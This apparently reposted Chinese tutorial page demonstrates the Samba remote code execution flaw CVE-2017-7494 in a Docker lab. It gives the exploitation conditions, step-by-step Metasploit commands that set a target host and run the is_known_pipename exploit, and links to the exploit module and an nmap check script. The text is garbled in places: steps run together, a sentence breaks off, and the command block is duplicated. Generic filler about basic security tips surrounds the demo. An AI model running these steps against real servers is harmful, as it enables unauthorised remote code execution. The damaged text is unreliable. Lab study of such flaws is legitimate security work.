服务器版“永恒之蓝”高危预警 (Samba远程命令执行漏洞CVE-2017-7494) 攻击演示

时间:2022-5-18作者:未知来源:三度网教程人气:

- 随着网络的普及,我们的生活越来越方便,但是网络安全也成了很多人面临的一个问题。特别是那些有着商业数据的企业电脑,更要注意上网安全常识,不然病毒会对我们造成严重的威胁。

漏洞信息:

2017年5月24日Samba发布了4.6.4版本, 中间修复了一个严重的远程代码执行漏洞, 漏洞编号CVE-2017-7494, 漏洞影响了Samba 3.5.0 之后到4.6.4/4.5.10/4.4.14中间的所有版本。

漏洞利用条件:

1. 服务器打开了文件/打印机共享端口445, 让其能够在公网上访问

2. 共享文件拥有写入权限



3. 恶意攻击者需猜解Samba服务端共享目录的物理路径

满足以上条件时, 由于Samba能够为选定的目录创建网络共享, 当恶意的客户端连接上一个可写的共享目录时, 通过上传恶意的链接库文件, 使服务端程序加载并执行它, 从而实现远程代码执行。 根据服务器的情况, 攻击者还有可能以root身份执

测试环境:

在docker下搭建测试环境

1.拉取镜像到本地

root@backlion-virtual-machine:/home/backlion# docker pull medicean/vulapps:s_samba_12.启动环境, 并将虚拟的445端口映射到物理机的445端口上:

root@backlion-virtual-machine:/home/backlion# docker run -d -p 445:445 -p 139:139 -p 138:138 -p 137:137 medicean/vulapps:s_samba_13.在msf下的利用(kali主机IP: 10.0.0.140, 靶机下的ubuntu的物理住机IP:10.0.0.158)

利用的poc:

https://github.com/hdm/metasploit-framework/blob/0520d7cf76f8e5e654cb60f157772200c1b9e230/modules/exploits/linux/samba/is_known_pipename.rb

将is_known_pipename.rb

拷贝到/usr/share/metasploit-framework/modules/exploits/linux/samba/



root@backlion:~# service postgresql startroot@backlion:~# msfconsolemsf > search is_known_pipenamemsf > use exploit/linux/samba/is_known_pipenamemsf exploit(is_known_pipename) > show optionsmsf exploit(is_known_pipename) > set rhost 10.0.0.158msf exploit(is_known_pipename) > set rport 445msf exploit(is_known_pipename) > exploit

root@backlion:~# service postgresql startroot@backlion:~# msfconsolemsf > search is_known_pipenamemsf > use exploit/linux/samba/is_known_pipenamemsf exploit(is_known_pipename) > show optionsmsf exploit(is_known_pipename) > set rhost 10.0.0.158msf exploit(is_known_pipename) > set rport 445msf exploit(is_known_pipename) > exploit

漏洞检查的NAMP脚本:

http://ys-k.ys168.com/576161633/UIwHtkm3L3K3I865MJ6/samb.nse

上面是电脑上网安全的一些基础常识,学习了安全知识,几乎可以让你免费电脑中毒的烦扰。